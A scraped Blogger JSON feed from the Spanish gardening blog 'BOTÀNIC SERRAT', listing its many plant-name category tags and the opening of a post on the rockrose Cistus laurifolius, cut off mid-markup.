sp."}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPuIiqAZZ2EkzyOBT-y5O5mEos7qobU_9hjXjpVgF9i6-bX_lhCQRmHleudhUm3bkI1vpQaOlp7BCKiKBxqd_jUQqZ0dA4EdxkCBqShx3i2LW2gNB61Z-WQOtpLPnL01an5ZhCy7J04Z7iXv9ezphjc2g2OtE4vSmdeZen9yiXonum3EjCqswZWSTcPBQ\/s72-w684-h513-c\/Botanic%20Serrat%20Cucullia%20erythrocephala1.JPG","height":"72","width":"72"},"thr$total":{"$t":"22"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 16865
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877"},"updated":{"$t":"2026-01-14T19:32:42.248+01:00"},"category":[{"term":"Flores"},{"term":"Flores silvestres"},{"term":"Plantas"},{"term":"Curiosidades"},{"term":"Días especiales"},{"term":"Frases"},{"term":"Arboles"},{"term":"Arbustos"},{"term":"Cactus y Crasas"},{"term":"Plantas amigas"},{"term":"LA OTRA MIRADA de BOTANIC SERRAT"},{"term":"Medicinales"},{"term":"Rosas"},{"term":"Jardines y Paisajes"},{"term":"Navidad"},{"term":"Jugar con Botanic Serrat"},{"term":"Bichitos"},{"term":"Cocina y salud"},{"term":"Aromáticas"},{"term":"Frutos"},{"term":"Rosa x hybrida"},{"term":"Flora del Pirineo Catalán"},{"term":"Mariposas"},{"term":"Fauna"},{"term":"Chrysanthemun x morifolium"},{"term":"Flora Costera"},{"term":"Prunus cerasifera atropurpurea"},{"term":"Prunus dulcis"},{"term":"Xerojardinería"},{"term":"Sorbus domestica L"},{"term":"Agapanthus africanus"},{"term":"Argyranthemum frutescens"},{"term":"Osteospermum fruticosum"},{"term":"Jasminum mesnyi"},{"term":"Cercis siliquastrum L."},{"term":"Freesia alba"},{"term":"Iris germanica L."},{"term":"Petunia x hybrida"},{"term":"Pinus halepensis Mill."},{"term":"Nerium oleander L"},{"term":"Rosa canina L."},{"term":"Viola x wittrockiana"},{"term":"Arbutus unedo"},{"term":"Bergenia crassifolia"},{"term":"Centranthus ruber"},{"term":"Lantana camara L."},{"term":"Cotoneaster franchetii"},{"term":"Narcissus tazetta L."},{"term":"Pyracantha coccinea"},{"term":"Crassula ovata"},{"term":"Euryops pectinatus var.viridis"},{"term":"Papaver rhoeas L."},{"term":"Premio"},{"term":"Rosmarius officinalis"},{"term":"Spiraea prunifolia"},{"term":"Tagetes erecta"},{"term":"Alyssum maritimum L."},{"term":"Erica multiflora L."},{"term":"Gazania xhybrida splendens"},{"term":"Hedera canariensis Willd"},{"term":"Hedera helix L."},{"term":"Lavatera cretica L."},{"term":"Pelargonium x hortorum"},{"term":"Teucrium fruticans L."},{"term":"Amygdalus dulcis"},{"term":"Calendula officinalis"},{"term":"Eucalyptus globulus labill"},{"term":"Felicia amelloides"},{"term":"Olea europaea L"},{"term":"Oxalis latifolia kunth"},{"term":"Prunus domestica L."},{"term":"Syringa vulgaris L."},{"term":"Viburnum tinus L."},{"term":"Videos"},{"term":"Yucca gloriosa L."},{"term":"Antirrhinum majus L."},{"term":"Cerastostigma plumbaginoides"},{"term":"Chaenomeles japonica"},{"term":"Cistus albidus L."},{"term":"Cydonia oblonga"},{"term":"Euonymus japonicus"},{"term":"Gaillardia aristata"},{"term":"Globularia alypum L."},{"term":"Hibiscus Rosa-sinensis"},{"term":"Ilex aquifolium"},{"term":"Lavandula angustifolia"},{"term":"Muscari neglectum"},{"term":"Pelargonium crispum \"Randy\""},{"term":"Prunus persica L."},{"term":"Rosa hybrida Madame Meilland"},{"term":"Senecio lineatus"},{"term":"Smilax aspera L."},{"term":"Vinca major L"},{"term":"Zantedeschia aethiopica L."},{"term":"Acanthus mollis L."},{"term":"Aloe maculata"},{"term":"Chamaecereus silvestrii"},{"term":"Cichorium intybus L."},{"term":"Coronilla valentina subsp.glauca"},{"term":"Diplotaxis erucoides L."},{"term":"Eriobotrya japonica"},{"term":"Eschscholzia californica"},{"term":"Euphorbia serrata"},{"term":"Jasminum grandiflorum"},{"term":"Ornithogalum caudatum"},{"term":"Pelargonium x grandiflorum"},{"term":"Taraxacum officinale"},{"term":"Thymus vulgaris L."},{"term":"Viola odorata L."},{"term":"Agave americana variegata"},{"term":"Aloe mitriformis"},{"term":"Anagallis arvensis L."},{"term":"Begonia x semperflorens"},{"term":"Borago officinalis"},{"term":"Carpobrotus edulis L."},{"term":"Convolvulus althaeoides"},{"term":"Cupressus sempervirens L."},{"term":"Cyclamen persicum"},{"term":"Daucus carota subs.carota"},{"term":"Euphorbia pulcherrima"},{"term":"Gazania rigens"},{"term":"Hongos y setas"},{"term":"Ilustraciones"},{"term":"Kalanchoe blossfeldiana"},{"term":"Kalanchoe daigremontiana"},{"term":"Lampranthus aureus"},{"term":"Lathyrus clymenum L."},{"term":"Ligustrum japonicum"},{"term":"Liriope spicata"},{"term":"Lonicera xylosteum L."},{"term":"Quercus ilex L."},{"term":"Rosa Michelangelo Meitelov"},{"term":"Rosal Félicité et Perpétue"},{"term":"Ruscus aculeatus L."},{"term":"Scabiosa columbaria L."},{"term":"Sedum sediforme"},{"term":"Senecio cineraria"},{"term":"Solanum nigrum L."},{"term":"Spartium junceum L."},{"term":"Tillandsia bergeri"},{"term":"Urospermum dalechampii"},{"term":"xGraptosedum Francesco Baldi"},{"term":"Bidens ferulifolia L."},{"term":"Bougainvillea spectabilis Willd"},{"term":"Clematis vitalba L."},{"term":"Datura stramonium L."},{"term":"Dittrichia viscosa L."},{"term":"Foeniculum vulgare"},{"term":"Galactites tomentosa"},{"term":"Hemerocallis fulva L."},{"term":"Heuchera sanguinea"},{"term":"Hyacinthus orientalis L."},{"term":"Kniphofia rooperi"},{"term":"Lampranthus blandus"},{"term":"Lathyrus cirera L."},{"term":"Laurus nobilis L."},{"term":"Linum narbonense L."},{"term":"Mentha spicata L."},{"term":"Nigella damascena L."},{"term":"Pallenis spinosa L."},{"term":"Pistacia lentiscus L."},{"term":"Prunus avium L."},{"term":"Rhamnus alaternus L."},{"term":"Robinia pseudoacacia L."},{"term":"Rosal Black baccara var Meidebenne"},{"term":"Rubus fruticosus L."},{"term":"Tulipa gesneriana L."},{"term":"Viola arvensis"},{"term":"Wisteria sinensis"},{"term":"Acacia dealbata L."},{"term":"Agave americana L."},{"term":"Aptenia cordifolia"},{"term":"Asparagus acutifolius L."},{"term":"Asphodelus fistulosus L."},{"term":"Biscutella articulata L."},{"term":"Calendula arvensis"},{"term":"Callistemon citrinus"},{"term":"Carduus nigrescencs Vill"},{"term":"Catharanthus roseus L."},{"term":"Cotyledon macrantha"},{"term":"Crassula perforata"},{"term":"Cymbalaria muralis"},{"term":"Echeveria Perla de Nuremberg"},{"term":"Echinopsis calochlora"},{"term":"Echium vulgare L."},{"term":"Fumaria officinalis L."},{"term":"Hypericum perforatum L"},{"term":"Lampranthus spectabilis"},{"term":"Lavandula stoechas L."},{"term":"Mammillaria limonensis"},{"term":"Mirabilis jalapa"},{"term":"Ornithogalum dubium L."},{"term":"Pelargonium peltatum L."},{"term":"Phoenix canariensis L."},{"term":"Platanus x hispanica Mill"},{"term":"Platycladus orientalis L."},{"term":"Plumbago auriculata Lam."},{"term":"Prunus armeniaca L."},{"term":"Rosa centifolia x"},{"term":"Sedum dasyphyllum"},{"term":"Sedum praealtum"},{"term":"Sempervivum arachnoideum L."},{"term":"Sempervivum tectorum L."},{"term":"Senecio vulgaris L."},{"term":"Solanum jasminoides"},{"term":"Ulex parviflorus"},{"term":"Verbascum sinuatum L."},{"term":"Verbena officinalis L."},{"term":"Viscum album"},{"term":"Yucca rupicola"},{"term":"Aeonium arboreum"},{"term":"Aloe Vera"},{"term":"Aloe brevifolia"},{"term":"Aphyllanthes monspeliensis L."},{"term":"Bellis perennis"},{"term":"Bituminaria bituminosa L."},{"term":"Bryophyta"},{"term":"Buxus sempervirens L."},{"term":"Ceiba speciosa"},{"term":"Centaurea aspera L"},{"term":"Cerinthe major var. purpurascens"},{"term":"Chlorophytum comosum variegatum"},{"term":"Chrysanthemum carinatum"},{"term":"Citrus x limon"},{"term":"Consolida ajacis L"},{"term":"Cotoneaster horizontalis Decne"},{"term":"Crassula tetragona"},{"term":"Crithmum maritimum L."},{"term":"Césped"},{"term":"Delphinium gracile"},{"term":"Dianthus chinensis 'telstar'"},{"term":"Dorotheanthus bellidiformis"},{"term":"Eryngium campestre L."},{"term":"Euphorbia characias"},{"term":"Hebe speciosa Comm."},{"term":"Iris germanica L. var florentina"},{"term":"Lavandula dentata L."},{"term":"Linum tenuifolium L"},{"term":"Lonicera implexa L."},{"term":"Malus domestica L."},{"term":"Mammillaria elongata \"cristata\""},{"term":"Myosotis alpestris"},{"term":"Narcissus sp"},{"term":"Nymphaea alba L."},{"term":"Ononis minutissima L."},{"term":"Opuntia manocantha"},{"term":"Oxalis debilis"},{"term":"Papaver somniferum subsp setigerum"},{"term":"Pericallis x hybrida \"Senetti\""},{"term":"Petroselinum sativum"},{"term":"Phoenix dactylifera L."},{"term":"Phytolacca dioica"},{"term":"Retama sphaerocarpa"},{"term":"Salix babylonica"},{"term":"Sanguisorba minor"},{"term":"Sedum pachyphyllum"},{"term":"Senecio pseudolongifolius"},{"term":"Silene pendula L."},{"term":"Silene vulgaris"},{"term":"Sonchus tenerrimus L"},{"term":"Strelitzia reginae"},{"term":"Veronica persica"},{"term":"Abutilon grandifolium Will"},{"term":"Achillea ageratum L."},{"term":"Adromischus shuldtianus var. juttae"},{"term":"Agathea coelestis"},{"term":"Aloe arborescens"},{"term":"Aloe aristata"},{"term":"Aloe saponaria"},{"term":"Anacamptis pyramidalis L."},{"term":"Anchusa arvensis L."},{"term":"Angelonia angustifolia Benth"},{"term":"Anthriscus sylvestris L."},{"term":"Anthyllis tetraphylla L."},{"term":"Artemisia absinthium L."},{"term":"Asteriscus maritimus L."},{"term":"Avena fatua L."},{"term":"Brassica oleraceae"},{"term":"Cakile maritima Scop.subsp.maritima"},{"term":"Calystegia soldanella L."},{"term":"Campsis x tagliabuana"},{"term":"Catalpa bignonioides"},{"term":"Celtis australis L."},{"term":"Cerastium arvense L."},{"term":"Cereus peruvianus"},{"term":"Cereus uruguayanus var.monstrosus"},{"term":"Chrysanthemum coronarium L. var discolor"},{"term":"Chrysanthemun paludosum L."},{"term":"Cistus ladanifer L."},{"term":"Convolvulus arvensis L."},{"term":"Convolvulus cneorum L."},{"term":"Cortaderia selloana"},{"term":"Crassula ovata var. gallum"},{"term":"Crataegus monogyna Jack"},{"term":"Crocus sativus L."},{"term":"Crocus vernus L. var. Jeanne d'Arc"},{"term":"Crossandra infundibuliformis L."},{"term":"Cupressus macrocarpa var. Goldcrest"},{"term":"Dactylis glomerata subsp.hispanica"},{"term":"Dianthus anatolicus L."},{"term":"Dianthus caryophyllus"},{"term":"Dianthus seguieri Vill"},{"term":"Diospyros kaki Thunb"},{"term":"Dipcadi serotinum"},{"term":"Dorycnium hirsutum L."},{"term":"Echinocactus"},{"term":"Echinops ritro L."},{"term":"Erodium cicutarium L."},{"term":"Erythrina lysistemon Hutch"},{"term":"Euphorbia candelabrum"},{"term":"Funaria hygrometrica Hedw"},{"term":"Geranium molle L."},{"term":"Geranium rotundifolium L."},{"term":"Haworthia x cuspidata"},{"term":"Hedera helix var Glacier"},{"term":"Helianthemum nummularium L."},{"term":"Helianthus annuus L."},{"term":"Hibiscus syriacus L."},{"term":"Hordeum murinum L"},{"term":"Iris pseudacorus L."},{"term":"Jacarandá mimosifolia"},{"term":"Kalanchoe blossfeldiana var.calandiva"},{"term":"Lampranthus multiradiatus"},{"term":"Lathyrus annuus L."},{"term":"Leucanthemum paludosum L."},{"term":"Ligustrum vulgare L."},{"term":"Limonium perezii Mill."},{"term":"Linaria supina L."},{"term":"Lobularia maritima L."},{"term":"Lonicera japonica Thunb"},{"term":"Lycianthes rantonnetii"},{"term":"Malcolmia maritima L."},{"term":"Malva sylvestris L."},{"term":"Mammillaria spp"},{"term":"Medicago sativa L."},{"term":"Melaleuca alternifolia Maiden Betche ex Cheel"},{"term":"Onobrychis viciifolia"},{"term":"Oxalis articulata"},{"term":"Oxalis pes-caprae L."},{"term":"Papaver somniferum var Danis flag"},{"term":"Pennisetum villosum R.Br"},{"term":"Phillyrea angustifolia L."},{"term":"Phormium cookianum var."},{"term":"Phyla nodiflora"},{"term":"Pinus canariensis"},{"term":"Plantago maritima subsp serpentina"},{"term":"Plectranthus verticillatus"},{"term":"Prunus laurocerasus L."},{"term":"Quercus coccifera L."},{"term":"Ranunculus asiaticus L."},{"term":"Rhagadiolus stellatus L.Gaertner"},{"term":"Salix alba"},{"term":"Salvia farinacea ssp.Victoria"},{"term":"Salvia officinalis L."},{"term":"Sedum palmeri"},{"term":"Sedum rubrotinctum"},{"term":"Sedum rubrotinctum var.Aurora"},{"term":"Semillas"},{"term":"Sempervivum montanum L."},{"term":"Senecio erucifolius L."},{"term":"Solanum laxum Spreng"},{"term":"Sonchus asper L."},{"term":"Stellaria media L."},{"term":"Tagetes patula"},{"term":"Tamarix gallica L."},{"term":"Taxodium distichum L."},{"term":"Tephrocactus articulatus var.papyracanthus"},{"term":"Tilia x europaea"},{"term":"Tipuana tipu Benth"},{"term":"Trifolium thalii"},{"term":"Vicia hirsuta L"},{"term":"Vinca major variegata"},{"term":"Abelia x grandiflora"},{"term":"Abies normandianna"},{"term":"Acinus alpinus"},{"term":"Aegopodium podagraria L."},{"term":"Aeonium sunburst"},{"term":"Aeonium velour"},{"term":"Aesculus hippocastanum L."},{"term":"Agave parrasana"},{"term":"Agrimonia eupatoria L."},{"term":"Ailanthus altissima"},{"term":"Ajuga reptans"},{"term":"Akebia x pentaphylla Makino"},{"term":"Albizia julibrissin"},{"term":"Allium pyrenaicum"},{"term":"Allium sphaerocephalon L."},{"term":"Allium triquetrum L."},{"term":"Alocasia amazónica"},{"term":"Ammophilia arenaria L."},{"term":"Anthyllis montana"},{"term":"Aphanostephus amosissimus DC."},{"term":"Aquilegia vulgaris L."},{"term":"Araujia sericifera Brot."},{"term":"Argemone mexicana L."},{"term":"Aspidistra eliator"},{"term":"Aster alpinus"},{"term":"Aster pilosus Willd"},{"term":"Asteriscus graveolens"},{"term":"Astragalus sempervirens"},{"term":"Avena sterilis L."},{"term":"Banksia integrifolia"},{"term":"Begonia x erythrophylla"},{"term":"Berberis lycium Royle"},{"term":"Beschorneria yuccoides K.Koch"},{"term":"Bignonia tagliabuana"},{"term":"Blackstonia perfoliata subsp perfoliata (L) Huds"},{"term":"Brachypodium phoenicoides L."},{"term":"Brachyscome multifida"},{"term":"Brahea edulis"},{"term":"Brasiliopuntia brasiliensis Will"},{"term":"Brassica napus L."},{"term":"Brassica nigra L."},{"term":"Bromus diandrus Roth"},{"term":"Bryum capillare Hedw"},{"term":"Bulbine frutescens L Will"},{"term":"Bupleurum rigidum L subesp rigidum"},{"term":"Caesalpinia filliesii"},{"term":"Callistemon pallidus"},{"term":"Calluna vulgaris L."},{"term":"Campanula persicifolia L. subsp.subpyrenaica"},{"term":"Campanula portenschlagiana Schult."},{"term":"Campanula rapunculoides L."},{"term":"Canna indica purpurea"},{"term":"Capparis spinosa L. subsp.rupestris"},{"term":"Capsella bursa-pastoris L."},{"term":"Carissa microcarpa Eckl"},{"term":"Ceanothus griseus var.horizontalis"},{"term":"Ceiba isignis"},{"term":"Ceiba pentandra"},{"term":"Celosia argentea var.plumosus"},{"term":"Cempaxóchitl"},{"term":"Centaurea cachinalensis"},{"term":"Centaurea collina L."},{"term":"Centaurea cyanus L."},{"term":"Centaurea sphaerocephala L."},{"term":"Centaurium erythraea L.HILL"},{"term":"Cereus articulatus"},{"term":"Cereus jamacaru f.monstruosus"},{"term":"Cereus uruguayanus"},{"term":"Chamaerops humilis L."},{"term":"Chasmanthe floribunda"},{"term":"Chorisia insignis"},{"term":"Chorisia speciosa"},{"term":"Cistus laurifolius L."},{"term":"Cistus x pulverulentus"},{"term":"Cistus x purpureus"},{"term":"Cleistocactus samaipatanus"},{"term":"Clivia miniata Lindl"},{"term":"Cordia sebestena L."},{"term":"Coreopsis lanceolata"},{"term":"Coriaria myrtifolia L."},{"term":"Coris monspeliensis subsp.monspeliensis"},{"term":"Coronilla viminalis salibs"},{"term":"Cucurbita spp"},{"term":"Cyanus segetum Mill."},{"term":"Cymbidium hybrid"},{"term":"Dietes bicolor SalibsxKlatt"},{"term":"Digitalis purpurea L."},{"term":"Dionaea muscipula"},{"term":"Diplotaxis muralis L."},{"term":"Diplotaxis virgata Cav."},{"term":"Dipsacus fullonum L"},{"term":"Dolichandra unguis-cati L."},{"term":"Dorycnium pentaphyllum L."},{"term":"Drosanthemum floribundum"},{"term":"Drosera capensis L"},{"term":"Duranta erecta L"},{"term":"Echeveria secunda"},{"term":"Echinopsis oxygona"},{"term":"Echinopsis spachiana Lem."},{"term":"Echinospartium horridum"},{"term":"Echium simplex DC"},{"term":"Echium webbii"},{"term":"Elaeagnus angustifiolia L."},{"term":"Encephalartos altensteinii"},{"term":"Epilobium hirsutum L."},{"term":"Equisetum hyemale L."},{"term":"Erinus alpinus L. subsp.hispanicus"},{"term":"Erodium aethiopicum Lamb."},{"term":"Escallonia rubra var. macrantha"},{"term":"Eucalyptus torquata"},{"term":"Eupatorium cannabinum L."},{"term":"Euphorbia balsamifera"},{"term":"Euphorbia ingens monstruosa"},{"term":"Euphorbia peplus"},{"term":"Euphorbia terracina L."},{"term":"Euphorbias"},{"term":"Fagus sylvatica L."},{"term":"Fatsia japonica"},{"term":"Ferula linkii L."},{"term":"Ficus microcarpa"},{"term":"Ficus rubiginosa"},{"term":"Flores ssilvestres"},{"term":"Fragaria vesca L."},{"term":"Fraxinus ornus L."},{"term":"Fritillaria imperialis"},{"term":"Fumana ericifolia Wallr."},{"term":"Fumana procumbens"},{"term":"Galium lucidum L."},{"term":"Gaura lindheimeri"},{"term":"Gentiana alpina"},{"term":"Geranium maderense"},{"term":"Glaucium flavum Crantz"},{"term":"Glebionis segetum L."},{"term":"Globularia cordifolia ssp.repens"},{"term":"Grevillea johnsonii"},{"term":"Grevillea robusta"},{"term":"Hardenbergia violacea Benth"},{"term":"Haworthia mirabilis"},{"term":"Hebe salicifolia"},{"term":"Hedera hibernica G.Kirchn"},{"term":"Helianthemum oelandicum"},{"term":"Helichrysum stoechas L."},{"term":"Helleborus niger L."},{"term":"Howea forsteriana"},{"term":"Hydrocleys nymphoides"},{"term":"Hymenocallis littoralis Jack"},{"term":"Iris orientalis Mill."},{"term":"Ismelia carinata"},{"term":"Ixora coccinea L."},{"term":"Jasminum polyanthum"},{"term":"L."},{"term":"Lagerstroemia indica L."},{"term":"Lagunaria patersonia Andrews GDon"},{"term":"Lampranthus spp"},{"term":"Lantana camara var.mutabilis"},{"term":"Lathyrus pratensis"},{"term":"Lathyrus sylvestris"},{"term":"Lathyrus tinginatus L."},{"term":"Lillium candidum L."},{"term":"Linaria triornithophora L."},{"term":"Linum strictum L."},{"term":"Liquidambar styraciflua L."},{"term":"Lobelia erinus L."},{"term":"Lonicera pyrenaica L."},{"term":"Lychnis alpina"},{"term":"Lythrum salicaria L."},{"term":"Macrozamia moorei"},{"term":"Mammillaria elongata"},{"term":"Mammillaria rhodantha ssp.pringlei"},{"term":"Matricaria chamomilla L."},{"term":"Medicago lupulina L."},{"term":"Melia azedarach L."},{"term":"Melianthus major L."},{"term":"Mentha x piperita"},{"term":"Mercurialis annua L."},{"term":"Mesembryanthemum crystallinum L."},{"term":"Minuartia verna L."},{"term":"Muscari weissii Mill."},{"term":"Narcissus spp"},{"term":"Nigritella nigra"},{"term":"Nuphar lutea L."},{"term":"Oncidium"},{"term":"Opuntia"},{"term":"Ornithogalum longibracteatum"},{"term":"Ornithogalum umbellatum"},{"term":"Oryzopsis miliacea L."},{"term":"Oxalis sp"},{"term":"Pantas."},{"term":"Paronychia argentea Lamb."},{"term":"Paronychia kapela subs.serpyllifolia"},{"term":"Pericallis papyracea"},{"term":"Phalaenopsis"},{"term":"Phlomis fruticosa L."},{"term":"Phlomis purpurea L."},{"term":"Phlomis russeliana Lag.ex Benth"},{"term":"Phyllostachys viridiglaucenses"},{"term":"Picea pungens"},{"term":"Picris echioides L."},{"term":"Pimpinella saxifraga L."},{"term":"Plantago lagopus L."},{"term":"Plantago lanceolata L."},{"term":"Plantago media L."},{"term":"Poa annua L."},{"term":"Podranea ricasoliana"},{"term":"Polygala myrtifolia L."},{"term":"Populus tremula L."},{"term":"Potentilla reptans L."},{"term":"Primula acaulis"},{"term":"Punica granatum L."},{"term":"Quercus robur L."},{"term":"Ranunculus acris"},{"term":"Raphanus raphanistrum subsp.Landra"},{"term":"Raphanus raphanistrum subsp.Raphanistrum"},{"term":"Reseda lutea L."},{"term":"Reseda phyteuma L."},{"term":"Rhaphiolepis indica L."},{"term":"Rhododendron ferrugineum"},{"term":"Rhytidiadelphus triquetrus Hedw"},{"term":"Roldana petasitis"},{"term":"Rosa American Pillar"},{"term":"Rosa Meilland Lolita Lempicka"},{"term":"Rosa banksiae lutea"},{"term":"Rosa gallica L."},{"term":"Roystonea regis Kunth"},{"term":"Ruta graveolens L."},{"term":"Sagittaria montevidensis L."},{"term":"Salvia esplendens"},{"term":"Salvia leucantha Cav."},{"term":"Salvia leucophylla"},{"term":"Salvia x Jamensis Royal Bumble"},{"term":"Satureja Calamintha"},{"term":"Satureja alpina subsp.meridionalis"},{"term":"Saxifraga intricata"},{"term":"Schinus molle L."},{"term":"Schlumbergera truncata"},{"term":"Scilla bifolia L"},{"term":"Sedum acre"},{"term":"Sedum morganianum"},{"term":"Sedum spurium \"Red carpet\""},{"term":"Semele androgyna L Kunth"},{"term":"Sempervivum"},{"term":"Senecio spp"},{"term":"Senna didymobotrya"},{"term":"Silylum marianum L."},{"term":"Solandra maxima"},{"term":"Solanum crispum"},{"term":"Solanum rantonnetii"},{"term":"Solanum rostratum L."},{"term":"Sonchus aquatilis Pourr."},{"term":"Stenotaphrun secundatum"},{"term":"Strelitzia nicolai"},{"term":"Teucrium heterophyllum subsp brevipilosum"},{"term":"Teucrium polium ssp.polium"},{"term":"Thalia dealbata"},{"term":"Thapsia villosa L."},{"term":"Thymbra capitata L."},{"term":"Thymus capitatus L."},{"term":"Thymus serpyllum L.subsp.nervosus"},{"term":"Tradescantia pallida DRHunt"},{"term":"Trichocereus chiloensis"},{"term":"Tropaeolum majus L."},{"term":"Tulipa sylvestris ssp. australis"},{"term":"Umbilicus rupestris"},{"term":"Urtiga dioica L."},{"term":"Vanda"},{"term":"Verbena hybrida"},{"term":"Veronica fruticans"},{"term":"Vincetoxicum hirundinaria"},{"term":"Viola spp"},{"term":"Xanthium strumarium L."},{"term":"Xanthorrhoea glauca"},{"term":"Yucca aloifolia L."},{"term":"Zinnia elegans L."},{"term":"kn"}],"title":{"type":"text","$t":"BOTÀNIC SERRAT"},"subtitle":{"type":"html","$t":"Xerojardín Mediterráneo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1883"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-7766846494671575847"},"published":{"$t":"2026-01-14T10:00:00.021+01:00"},"updated":{"$t":"2026-01-14T10:00:00.126+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cistus laurifolius L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores ssilvestres"}],"title":{"type":"text","$t":"JARA o ESTEPA DE MONTAÑA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-xVMuy_NAj8CMI9yVc7yQVPrp9I1rwLQJIPJLAXooDjhSxc2SWIy22LuJtdRU2sPTurL5-sR3vf7kV0bmPEcjN0zkRtGrmJ_UD7ybtaw_uYXV5JTA7uhWDopgQaKd-4vPLQkM3og2F8XwQcl0YcBviE5auWUkV8eq6v0OW2pjfHRckXPJodZ9Qfou8gV\/s3921\/Botanic%20Serrat%20Jara%20Estepa1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2941\" data-original-width=\"3921\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-xVMuy_NAj8CMI9yVc7yQVPrp9I1rwLQJIPJLAXooDjhSxc2SWIy22LuJtdRU2sPTurL5-sR3vf7kV0bmPEcjN0zkRtGrmJ_UD7ybtaw_uYXV5JTA7uhWDopgQaKd-4vPLQkM3og2F8XwQcl0YcBviE5auWUkV8eq6v0OW2pjfHRckXPJodZ9Qfou8gV\/w683-h512\/Botanic%20Serrat%20Jara%20Estepa1.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe; font-size: x-large;\"\u003E\u003Cb\u003ECistus laurifolius, L.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EEl género Cistus pertenece a la familia de las\nCistaceae y lo comprenden una serie de especies pirófitas, que son aquellas\nplantas pioneras en la recuperación de los suelos degradados o que han sufrido\nun incendio forestal, sus semillas se abren y germinan antes ayudadas por el\nfuego.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003E\u003Ci\u003ECistus laurifolius, L\u003C\/i\u003E. debe su nombre de genero del\ngriego “kistê” o caja por la forma de cesta de sus frutos y el epíteto deriva\ndel latín que significa “con hojas de laurel”. Tiene diversos nombres comunes\nademás de jara, como son estepa de montaña, estepa, jara de estepa, jara de\nhojas de laurel; bordiol o estepa comuna el catalán.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 